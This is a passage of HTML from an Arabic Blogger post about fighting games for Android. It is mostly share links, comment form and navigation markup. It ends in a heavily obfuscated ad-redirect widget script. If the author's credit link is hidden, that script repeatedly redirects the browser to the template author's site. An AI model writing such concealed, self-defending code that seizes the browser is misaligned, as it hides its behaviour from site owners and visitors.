<li class='show-more-btn' id='show-more-btn'><i class='fas fa-plus-circle'></i> المزيد</li>
</ul>
</div>
<div class='social-popup' id='social-popup'>
<div class='popup-inner'>
<ul>
<li class='share-btn pinterest'>
<a href='https://pinterest.com/pin/create/button/?url=https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html&description= أفضل 5 ألعاب قتالية للأندرويد ' target='_blank'>
<i class='fab fa-pinterest'></i> حفظ
                                        </a>
</li>
<li class='share-btn linkedin'>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html' target='_blank'>
<i class='fab fa-linkedin-in'></i> مشاركة
                                        </a>
</li>
<li class='share-btn reddit'>
<a href='https://www.reddit.com/submit?url=https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html&title= أفضل 5 ألعاب قتالية للأندرويد ' target='_blank'>
<i class='fab fa-reddit-alien'></i> مشاركة
                                        </a>
</li>
<li class='share-btn tumblr'>
<a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html&title= أفضل 5 ألعاب قتالية للأندرويد ' target='_blank'>
<i class='fab fa-tumblr'></i> مشاركة
                                        </a>
</li>
<li class='share-btn telegram'>
<a href='https://telegram.me/share/url?url=https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html&text= أفضل 5 ألعاب قتالية للأندرويد ' target='_blank'>
<i class='fab fa-telegram-plane'></i> مشاركة
                                        </a>
</li>
<li class='share-btn email'>
<a href='mailto:?subject= أفضل 5 ألعاب قتالية للأندرويد &body=Check%20out%20this%20post:%20https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html' target='_blank'>
<i class='fas fa-envelope'></i> إرسال
                                        </a>
</li>
<li class='share-btn print'>
<a href='javascript:window.print()'>
<i class='fas fa-print'></i> طباعة
                                        </a>
</li>
<li class='close-popup-btn' id='close-popup-btn'>
<a href='#'>
<i class='fas fa-times-circle'></i>
</a>
</li>
</ul>
</div>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.blogadse.com/2021/12/instagram-plus.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogadse.com/2021/12/TukTukCinema.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='Ads-lates'></div>
<div class='author-place'></div>
<div class='related-posts' id='rltd-posts'>
<h5 class='related-h3'>شاهد أيضا :</h5>
<script type='text/javascript'>
                                  var defaultnoimage="https://i.ibb.co/4FqTYXC/no-image.png";
                                  var maxresults=6;
                                </script>
<script src='/feeds/posts/default/-/ألعاب?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                  removeRelatedDuplicates_thumbs();
                                  printRelatedLabels_thumbs("https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html");
                                </script>
</div>
</div>
</div>
</article>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3561793838767802881?po=8149969913792498658&hl=ar&saa=85391&origin=https://www.blogadse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogadse.com/2021/12/instagram-plus.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogadse.com/2021/12/TukTukCinema.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.blogadse.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.blogadse.com/feeds/8149969913792498658/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".post-body h1,.post-body h2, .post-body h3, .post-body h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='tocluna'><div aria-label='التنقل السريع' class='toctitle' for='naToc'>التنقل السريع</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.post-body h2, .post-body h3, .post-body h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.tocluna').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        var redirect_instanceId = "LinkList867",Settingsredirect={"redirect-bloghomepageUrl":"https://www.blogadse.com/","allow-redirect" : false,"ads-text" : "مساحة إعلانية|#|nofollow","width" : "2","color" : "#03a99b","color-btn" : "#388d80","timer" : "5","word" : ["جاري تهيئة الرابط","الرابط جاهز","رابط معطل","مساحة إعلانية"],"Block-Site" : "blogger.googleusercontent.com|facebook.com|youtube.com|mail.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.co","redirect-mydomains" : false,"name-class" : ".post-body","name-page" : "redirect","redirect-auto" : false,}
 /*<![CDATA[*/
var _0x3efa=['PC9zdHlsZT4=','aHRtbA==','dW5kZWZpbmVk','Y3JlYXRlZGJ5','cm90YXRlKA==','YmxvZ2djb2RlVVJJ','XihbXiBdKyggK1teIF0rKSspK1teIF19','dGltZXI=','aGlzdG9yeQ==','bmFtZS1jbGFzcw==','ZWFjaA==','Z2V0dXJpZG93bmxvYWQ=','PyZyZWRpcmVjdC11cmw9','b3Blbg==','JyBkYXRhLW9yaWdpbmFsPSc=','PHA+','ZGVnKQ==','Jy8+PC9nPjwvc3ZnPg==','OnZpc2libGU=','aW50ZXJ2YWw=','YWRzSFRNTA==','aG9zdG5hbWU=','2LHYp9io2Lcg2YXYudi32YQ=','ZmluZA==','LnBpZS5s','aHR0cHM6Ly8xLmJwLmJsb2dzcG90LmNvbS8tbVAtMmJ2T2FXdU0vWEFrck1URkFCYUkvQUFBQUFBQUFEalUvdHFTSERWZXNMY1l3UTFyWHQxTVZ2RzNURU5iSnFNdmNRQ0xjQkdBcy9zMjIwL25vLXVzZXIucG5n','dG9TdHJpbmc=','dG9VcHBlckNhc2U=','cmVkaXJlY3QtYXV0bw==','YWRzLWdvb2dsZQ==','cHJldmVudERlZmF1bHQ=','I3BhZ2VyZWRpcmVjdA==','YXBwZW5kVG8=','aW5pdA==','PGRpdiBjbGFzcz0ncGFyZW50LUFkcyBlcS1hZC1oZWFkZXIgYWQtdzcyMC1oOTAnPg==','Z2V0R1VJRA==','L3Av','cmVkaXJlY3QtbXlkb21haW5z','[base64]','PC9hPjwvZGl2PjxkaXYgY2xhc3M9J2Nsb20gY3JlYXRlZGJ5IGltcG8nPjwvZGl2Pg==','amF2YXNjcmlwdDp2b2lkKDAp','c2VhcmNo','[base64]','Z2V0SXRlbQ==','b3JpZ2lu','Lmh0bWw=','eHhoeGh4eHh4eGh4','[base64]','PC9wPjwvYT4=','PGEgaHJlZj0n','cHVzaFN0YXRl','Y2xpY2s=','LmFyZWxvYWQ=','bG9jYXRpb24=','cmVwbGFjZQ==','bm8taW1n','YWxsb3ctcmVkaXJlY3Q=','YWRzLXRleHQ=','dGFyZ2V0','cm90YXRlKDE4MGRlZyk=','YWN0aXZl','LnNsaWNl','Jy8+PC9hPg==','O30jcGFnZXJlZGlyZWN0IC5yYWRpYWxhZHMgYTpob3Zlcntjb2xvcjo=','d2lkdGg=','dmlzaWJpbGl0eQ==','Z2V0bG9jYXRpb24=','Y29sb3I=','cGll','JyB0YXJnZXQ9J19ibGFuayc+PHA+','JyBmaWxsPSc=','aGFzQ2xhc3M=','Y291bnQ=','KTt3aWR0aDpjYWxjKDEwMCUgLyA=','PGEgY2xhc3M9J2ltcG8nIGhyZWY9Jw==','ZGlzYWJsZWQ=','cmFuUXVlcnlidG4=','Y29uc3RydWN0b3I=','LmltcG8=','bnVtYmVy','c2V0SXRlbQ==','X2JsYW5r','2KjZhNmI2KzYsSDZg9mI2K8gfCDZhdix2KzYuSDYp9mE2YXYr9mI2YYg2KfZhNi52LHYqNmK','dGltZXJDb250YWluZXI=','c2V0SW50ZXJ2YWw=','2KfZhNix2KfYqNi3INis2KfZh9iy','O30jcGFnZXJlZGlyZWN0IC5yb3RhdGUgLnNsaWNlIC5waWV7Ym9yZGVyLWNvbG9yOg==','bm8tYXZhdGFy','bmFtZS1wYWdl','cmVtb3Zl','JyB0YXJnZXQ9J19ibGFuaycgdGl0bGU9Jw==','JyByZWw9Jw==','amF2YXNjcmlwdDo7','YWRkQ2xhc3M=','LmNyZWF0ZWRieQ==','dGltZXJIVE1M','YmxvZ2djb2RlTkFN','ZGVncmVlcw==','Y29sb3ItYnRu','cmVkaXJlY3Q=','a2V5','Z2V0UXVlcnlWYXJpYWJsZQ==','cXVhcnRlcg==','b3JpZy1saW5r','PHN0eWxlIHR5cGU9InRleHQvY3NzIj4=','ZGF0YQ==','bXRo','aHJlZg==','c2Vjb25kcw==','d29yZA==','c3RhcnQ=','fGJsb2dnLWNvZGUuYmxvZ3Nwb3QuY29tfGJsb2dnZXIuY29tfGJwLmJsb2dzcG90LmNvbXx3aGF0c2FwcDp8bWFpbHRvOnxqYXZhc2NyaXB0Onwj','PC9kaXY+','aGVhZA==','c2xpY2U=','YWRzLWltZw==','cGllTGVmdA==','cmFuUXVlcnlkYXRh','2YXYs9in2K3YqSDYpdi52YTYp9mG2YrYqQ==','c3BsaXQ=','Y3Nz','cmVkaXJlY3QtYmxvZ2hvbWVwYWdlVXJs','cmVsb2Fk','QmxvY2stU2l0ZQ==','bGVuZ3Ro','LnBpZQ==','KTt9I3BhZ2VyZWRpcmVjdCAucmFkaWFsYnRuIGEuYWN0aXZle2JhY2tncm91bmQtY29sb3I6','cmV0dXJuIC8iICsgdGhpcyArICIv','[base64]','Z2V0Y29weXJpZ2h0','cGllUmlnaHQ=','aW1hZ2Utc2l6ZQ==','bWF0Y2g=','Y29udmVydEhUTUw=','I2ZmN2YwMA==','YXR0cg=='];(function(_0x5e2c82,_0x3efacb){var _0x548998=function(_0x39cdcf){while(--_0x39cdcf){_0x5e2c82['push'](_0x5e2c82['shift']());}};var _0x561e0e=function(){var _0x3578f0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dfcfd,_0x4b12a3,_0x57831c,_0x3df68f){_0x3df68f=_0x3df68f||{};var _0x3d8e66=_0x4b12a3+'='+_0x57831c;var _0x22f3db=0x0;for(var _0x2ec796=0x0,_0xeda23f=_0x5dfcfd['length'];_0x2ec796<_0xeda23f;_0x2ec796++){var _0x5dbbdb=_0x5dfcfd[_0x2ec796];_0x3d8e66+=';\x20'+_0x5dbbdb;var _0x1711ec=_0x5dfcfd[_0x5dbbdb];_0x5dfcfd['push'](_0x1711ec);_0xeda23f=_0x5dfcfd['length'];if(_0x1711ec!==!![]){_0x3d8e66+='='+_0x1711ec;}}_0x3df68f['cookie']=_0x3d8e66;},'removeCookie':function(){return'dev';},'getCookie':function(_0x427ccc,_0x11c222){_0x427ccc=_0x427ccc||function(_0x3e827a){return _0x3e827a;};var _0x1753ea=_0x427ccc(new RegExp('(?:^|;\x20)'+_0x11c222['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x367641=function(_0x26ce21,_0xb9801){_0x26ce21(++_0xb9801);};_0x367641(_0x548998,_0x3efacb);return _0x1753ea?decodeURIComponent(_0x1753ea[0x1]):undefined;}};var _0x4f4005=function(){var _0x297b4c=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x297b4c['test'](_0x3578f0['removeCookie']['toString']());};_0x3578f0['updateCookie']=_0x4f4005;var _0x23ca0e='';var _0x4629cd=_0x3578f0['updateCookie']();if(!_0x4629cd){_0x3578f0['setCookie'](['*'],'counter',0x1);}else if(_0x4629cd){_0x23ca0e=_0x3578f0['getCookie'](null,'counter');}else{_0x3578f0['removeCookie']();}};_0x561e0e();}(_0x3efa,0x1ef));var _0x5489=function(_0x5e2c82,_0x3efacb){_0x5e2c82=_0x5e2c82-0x0;var _0x548998=_0x3efa[_0x5e2c82];if(_0x5489['aDyLRO']===undefined){(function(){var _0x39cdcf=function(){var _0x23ca0e;try{_0x23ca0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4629cd){_0x23ca0e=window;}return _0x23ca0e;};var _0x3578f0=_0x39cdcf();var _0x4f4005='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3578f0['atob']||(_0x3578f0['atob']=function(_0x5dfcfd){var _0x4b12a3=String(_0x5dfcfd)['replace'](/=+$/,'');var _0x57831c='';for(var _0x3df68f=0x0,_0x3d8e66,_0x22f3db,_0x2ec796=0x0;_0x22f3db=_0x4b12a3['charAt'](_0x2ec796++);~_0x22f3db&&(_0x3d8e66=_0x3df68f%0x4?_0x3d8e66*0x40+_0x22f3db:_0x22f3db,_0x3df68f++%0x4)?_0x57831c+=String['fromCharCode'](0xff&_0x3d8e66>>(-0x2*_0x3df68f&0x6)):0x0){_0x22f3db=_0x4f4005['indexOf'](_0x22f3db);}return _0x57831c;});}());_0x5489['Evjpnk']=function(_0xeda23f){var _0x5dbbdb=atob(_0xeda23f);var _0x1711ec=[];for(var _0x427ccc=0x0,_0x11c222=_0x5dbbdb['length'];_0x427ccc<_0x11c222;_0x427ccc++){_0x1711ec+='%'+('00'+_0x5dbbdb['charCodeAt'](_0x427ccc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1711ec);};_0x5489['VBDcci']={};_0x5489['aDyLRO']=!![];}var _0x561e0e=_0x5489['VBDcci'][_0x5e2c82];if(_0x561e0e===undefined){var _0x1753ea=function(_0x367641){this['eoVZjY']=_0x367641;this['CvMHJS']=[0x1,0x0,0x0];this['tjDXBK']=function(){return'newState';};this['eZIwUf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['CLNZNO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1753ea['prototype']['aEjwVq']=function(){var _0x3e827a=new RegExp(this['eZIwUf']+this['CLNZNO']);var _0x26ce21=_0x3e827a['test'](this['tjDXBK']['toString']())?--this['CvMHJS'][0x1]:--this['CvMHJS'][0x0];return this['cvtCtQ'](_0x26ce21);};_0x1753ea['prototype']['cvtCtQ']=function(_0xb9801){if(!Boolean(~_0xb9801)){return _0xb9801;}return this['rtgYbl'](this['eoVZjY']);};_0x1753ea['prototype']['rtgYbl']=function(_0x297b4c){for(var _0xc96d10=0x0,_0x552777=this['CvMHJS']['length'];_0xc96d10<_0x552777;_0xc96d10++){this['CvMHJS']['push'](Math['round'](Math['random']()));_0x552777=this['CvMHJS']['length'];}return _0x297b4c(this['CvMHJS'][0x0]);};new _0x1753ea(_0x5489)['aEjwVq']();_0x548998=_0x5489['Evjpnk'](_0x548998);_0x5489['VBDcci'][_0x5e2c82]=_0x548998;}else{_0x548998=_0x561e0e;}return _0x548998;};var _0x11bdd8=function(){var _0xcc2c96=!![];return function(_0x538109,_0x5bacfe){var _0xb4cee3=_0xcc2c96?function(){if(_0x5bacfe){var _0x401898=_0x5bacfe['apply'](_0x538109,arguments);_0x5bacfe=null;return _0x401898;}}:function(){};_0xcc2c96=![];return _0xb4cee3;};}();var _0x58e830=_0x11bdd8(this,function(){var _0x58601c=function(){var _0x3af7b6=_0x58601c[_0x5489('0x7e')](_0x5489('0x28'))()['compile'](_0x5489('0x37'));return!_0x3af7b6['test'](_0x58e830);};return _0x58601c();});_0x58e830();var _0x47bc01=Settingsredirect[_0x5489('0x22')],_0x293a5d=!0x1===Settingsredirect[_0x5489('0x69')]?!0x1:!0x0,_0x3a992f=!0x0===Settingsredirect[_0x5489('0x56')]?!0x0:!0x1,_0x2f2385=void 0x0!==Settingsredirect[_0x5489('0x3a')]?Settingsredirect[_0x5489('0x3a')]:'.post-body',_0x1bf4b9=void 0x0!==Settingsredirect[_0x5489('0x1')]?Settingsredirect[_0x5489('0x1')]:_0x5489('0xc'),_0x94b844=void 0x0!==Settingsredirect[_0x5489('0x71')]?Settingsredirect[_0x5489('0x71')]:'2',_0x7fdcf3=void 0x0!==Settingsredirect[_0x5489('0x74')]?Settingsredirect[_0x5489('0x74')]:_0x5489('0x2f'),_0x52edc3=void 0x0!==Settingsredirect[_0x5489('0xb')]?Settingsredirect[_0x5489('0xb')]:'#388d80',_0x3b6791=void 0x0!==Settingsredirect['word']?Settingsredirect[_0x5489('0x16')]:'',_0x944dab=void 0x0!==Settingsredirect['timer']?Settingsredirect[_0x5489('0x38')]:0x5,_0x1d8976=void 0x0!==Settingsredirect[_0x5489('0x6a')]?Settingsredirect['ads-text']:'',_0x1b8517=void 0x0!==Settingsredirect[_0x5489('0x1c')]?Settingsredirect[_0x5489('0x1c')]:'',_0xa3924=void 0x0!==Settingsredirect['ads-google']?Settingsredirect[_0x5489('0x4e')]:'',_0x582bbe=void 0x0!==Settingsredirect[_0x5489('0x24')]?Settingsredirect[_0x5489('0x24')]:_0x5489('0x57'),_0x63b55a=!0x0===Settingsredirect[_0x5489('0x4d')]?!0x0:!0x1,_0x2acfef=void 0x0!==Settingsredirect[_0x5489('0x2c')]?Settingsredirect['image-size']:0x280,_0x5c923f=void 0x0!==Settingsredirect[_0x5489('0x0')]?Settingsredirect[_0x5489('0x0')]:_0x5489('0x4a'),_0x23610f=void 0x0!==Settingsredirect[_0x5489('0x68')]?Settingsredirect[_0x5489('0x68')]:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXkQzPZOy000-2ws-bwZoyIYhXLJG6nBpprLiqflq4vFd70ixXhISFm8AfXUJdrQokzFip1kETsnmqp7eWW_p6bUldLCXbZ-1WTds9IDvhcGLnyr6giHZbPi8XKvx6lOZSyc9GXZWCzz2J/s640/no-img-300x300-blogg-code.jpg',_0x4c861b=['جاري\x20تهيئة\x20الرابط',_0x5489('0x86'),_0x5489('0x47'),_0x5489('0x1f'),'إقرأ\x20المزيد'];if(_0x3b6791!==''){language_form=_0x3b6791;}else{language_form=_0x4c861b;}var _0x392085={'word':function(_0x14ad5f){return language_form[parseInt(_0x14ad5f-0x1)];},'convertHTML':function(_0x337564){_0x337564=_0x337564[_0x5489('0x67')](/&amp;/g,'&'),_0x337564=_0x337564[_0x5489('0x67')](/&#039;/g,'\x27'),_0x337564=_0x337564[_0x5489('0x67')](/&quot;/g,'\x22'),_0x337564=_0x337564[_0x5489('0x67')](/&lt;/g,'<'),_0x337564=_0x337564[_0x5489('0x67')](/&gt;/g,'>');return _0x337564;},'getGUID':function(_0x55fffd){var _0x32e031=_0x5489('0x5f'),_0x351cb2=0x8,_0x49e863=![];return _0x32e031['replace'](/[xh]/g,function(_0x4581f5){var _0x291241=Math['random']()*0x10|0x0,_0x574a8c=_0x4581f5=='x'?_0x291241:_0x291241&0x3|0x8,_0x212cd9=_0x574a8c[_0x5489('0x4b')](_0x351cb2);return!0x0===_0x49e863?_0x212cd9[_0x5489('0x4c')]():_0x212cd9;});}};function _0xac6ddf(){var _0x358f10=this,_0x2386b9='',_0x1a65d3=0x0<_0x1d8976[_0x5489('0x25')]?_0x1d8976['split']('|'):_0x1b8517[_0x5489('0x20')]('|'),_0x30a6f8=_0x1a65d3[0x0],_0x49618e=_0x1a65d3[0x1],_0x3ceb6e=_0x1a65d3[0x2];this['seconds']=0x0,this[_0x5489('0x79')]=0x0,this[_0x5489('0xa')]=0x0,this['interval']=null,this[_0x5489('0x84')]=null,this[_0x5489('0x80')]=null,this[_0x5489('0x1b')]=null,this[_0x5489('0x75')]=null,this[_0x5489('0x2b')]=null,this[_0x5489('0x1d')]=null,this[_0x5489('0xf')]=null,this[_0x5489('0x23')]=null,this[_0x5489('0x34')]=null,this[_0x5489('0x39')]=_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e'),this[_0x5489('0x9')]=_0x5489('0x83'),this[_0x5489('0x36')]='https://blogg-code.blogspot.com',this[_0x5489('0x45')]=_0x1d8976?_0x5489('0x62')+_0x49618e+'\x27\x20rel=\x27'+_0x3ceb6e+_0x5489('0x76')+_0x30a6f8+_0x5489('0x61'):_0x1b8517?_0x5489('0x62')+_0x49618e+_0x5489('0x4')+_0x3ceb6e+'\x27\x20target=\x27_blank\x27><img\x20src=\x27'+_0x30a6f8+_0x5489('0x6f'):_0xa3924?_0x5489('0x53')+_0x392085[_0x5489('0x2e')](_0xa3924)+_0x5489('0x19'):_0x5489('0x40')+_0x392085[_0x5489('0x16')](0x4)+'</p>',this[_0x5489('0x8')]='<div\x20class=\x27clom\x20radialads\x27>'+_0x358f10[_0x5489('0x45')]+_0x5489('0x60')+_0x392085[_0x5489('0x16')](0x1)+_0x5489('0x58'),this[_0x5489('0x1e')]=function(){var _0x564699=_0x358f10[_0x5489('0xe')]('redirect-url');if(_0x564699){if(typeof Storage!==_0x5489('0x33')){_0x358f10[_0x5489('0x23')]['data'](_0x5489('0x10'),localStorage['getItem'](_0x564699));}else{_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'),_0x564699),history[_0x5489('0x63')](null,'',_0x358f10[_0x5489('0x39')]);}}},this[_0x5489('0xe')]=function(_0x4ddd95){var _0xa3a930=window['location'][_0x5489('0x5a')][_0x5489('0x20')]('?&'+_0x4ddd95+'='),_0x8f01a8;if(_0xa3a930[_0x5489('0x25')]>0x1){for(_0x8f01a8=0x0;_0x8f01a8<_0xa3a930['length'];_0x8f01a8++){var _0x3e63c7=_0xa3a930[0x1][_0x5489('0x20')](/&m=0|&m=1/g)[0x0];return _0x3e63c7;}}return!0x1;},this[_0x5489('0x7d')]=function(){var _0x1485ca=_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'));_0x1485ca?_0x63b55a?_0x358f10['geturidownload'](_0x1485ca):(_0x358f10[_0x5489('0x23')][_0x5489('0x30')](_0x5489('0x14'),_0x1485ca),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x2)),_0x358f10[_0x5489('0x23')][_0x5489('0x6')](_0x5489('0x6d'))):(_0x358f10[_0x5489('0x23')]['attr'](_0x5489('0x14'),_0x5489('0x59')),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x3)),_0x358f10['reload'][_0x5489('0x6')](_0x5489('0x7c')));},this[_0x5489('0x52')]=function(_0x31fd4e,_0x4e35be){_0x358f10['timerContainer']=$(_0x31fd4e),_0x358f10['timerContainer'][_0x5489('0x32')](_0x358f10[_0x5489('0x8')]),_0x358f10['number']=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.n'),_0x358f10[_0x5489('0x1b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x6e')),_0x358f10[_0x5489('0x75')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x26')),_0x358f10[_0x5489('0x2b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.pie.r'),_0x358f10[_0x5489('0x1d')]=_0x358f10['timerContainer']['find'](_0x5489('0x49')),_0x358f10[_0x5489('0xf')]=_0x358f10['timerContainer']['find']('.q'),_0x358f10['reload']=_0x358f10[_0x5489('0x84')]['find'](_0x5489('0x65')),_0x358f10[_0x5489('0x34')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x7')),_0x358f10[_0x5489('0x1e')](),_0x358f10[_0x5489('0x17')](_0x4e35be),_0x358f10[_0x5489('0x2a')](_0x358f10[_0x5489('0x34')]);},this['start']=function(_0x3ab1d4){_0x358f10[_0x5489('0x15')]=_0x3ab1d4,_0x358f10[_0x5489('0x44')]=window[_0x5489('0x85')](function(){_0x358f10[_0x5489('0x80')][_0x5489('0x32')](_0x358f10[_0x5489('0x15')]-0x1-_0x358f10[_0x5489('0x79')]),_0x358f10['count']++,_0x358f10['count']>=_0x358f10[_0x5489('0x15')]&&clearInterval(_0x358f10[_0x5489('0x44')]),_0x358f10[_0x5489('0xa')]=_0x358f10['degrees']+0x168/_0x358f10[_0x5489('0x15')],_0x358f10[_0x5489('0x79')]>=_0x358f10[_0x5489('0x15')]/0x2?(_0x358f10[_0x5489('0x1b')][_0x5489('0x6')]('nc'),_0x358f10[_0x5489('0x1b')][_0x5489('0x78')]('mth')||_0x358f10[_0x5489('0x2b')][_0x5489('0x21')]({'transform':_0x5489('0x6c')}),_0x358f10[_0x5489('0x1d')][_0x5489('0x21')]({'transform':_0x5489('0x35')+_0x358f10[_0x5489('0xa')]+_0x5489('0x41')}),_0x358f10[_0x5489('0x1b')][_0x5489('0x6')](_0x5489('0x13')),_0x358f10[_0x5489('0x79')]>=0.75*_0x358f10[_0x5489('0x15')]&&_0x358f10[_0x5489('0xf')][_0x5489('0x2')](),_0x358f10[_0x5489('0x15')]==_0x358f10[_0x5489('0x79')]&&_0x358f10[_0x5489('0x7d')]()):_0x358f10['pie'][_0x5489('0x21')]({'transform':'rotate('+_0x358f10[_0x5489('0xa')]+'deg)'});},0x3e8);},this[_0x5489('0x3c')]=function(_0x5f423b){if(_0x5f423b){setTimeout(function(){window[_0x5489('0x66')]['href']=_0x5f423b;},0x3e8);}},this[_0x5489('0x73')]=function(_0x15e4be){if(_0x15e4be){setInterval(function(){window['location'][_0x5489('0x14')]=_0x15e4be;},0x7d0);}},this[_0x5489('0x2a')]=function(_0x40985a){var _0x2e7377=_0x5489('0x7b')+_0x358f10[_0x5489('0x36')]+_0x5489('0x3')+_0x358f10[_0x5489('0x9')]+_0x5489('0x5b')+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M50,9H14c-2.757,0-5,2.243-5,5v36c0,2.757,2.243,5,5,5h36c2.757,0,5-2.243,5-5V14C55,11.243,52.757,9,50,9z\x20\x20\x20M53,50c0,1.654-1.346,3-3,3H14c-1.654,0-3-1.346-3-3V14c0-1.654,1.346-3,3-3h36c1.654,0,3,1.346,3,3V50z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M42,31h-4.026C38.609,30.162,39,29.13,39,28v-6c0-2.757-2.243-5-5-5H18c-0.552,0-1,0.447-1,1v14v14\x20\x20c0,0.553,0.448,1,1,1h24c2.757,0,5-2.243,5-5v-6C47,33.243,44.757,31,42,31z\x20M34,19c1.654,0,3,1.346,3,3v6c0,1.654-1.346,3-3,3H19\x20\x20V19H34z\x20M45,42c0,1.654-1.346,3-3,3H19V33h23c1.654,0,3,1.346,3,3V42z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+_0x5489('0x42');if($('.createdby')['length']!==0x0){$(_0x40985a)[_0x5489('0x32')](_0x2e7377);setInterval(function(){$(_0x5489('0x7f'))['each'](function(){if($(this)[_0x5489('0x21')]('opacity')<0x1||$(this)['css'](_0x5489('0x72'))=='hidden'||$(this)['is'](':hidden')){if($(_0x40985a)['is'](_0x5489('0x43'))){_0x358f10[_0x5489('0x73')](_0x358f10['bloggcodeURI']);}}});},0x7d0);}else{_0x358f10[_0x5489('0x73')](_0x358f10[_0x5489('0x36')]);}};};var _0x192ed2='#pageredirect{width:-webkit-calc(100%\x20/\x20'+_0x94b844+_0x5489('0x7a')+_0x94b844+_0x5489('0x27')+_0x52edc3+_0x5489('0x87')+_0x7fdcf3+_0x5489('0x70')+_0x7fdcf3+_0x5489('0x29');$(_0x5489('0x11')+_0x192ed2+_0x5489('0x31'))[_0x5489('0x51')]($(_0x5489('0x1a')));var _0x4134f6=_0x5489('0x50');if(_0x293a5d&&$(_0x4134f6)[_0x5489('0x25')]>0x0){new 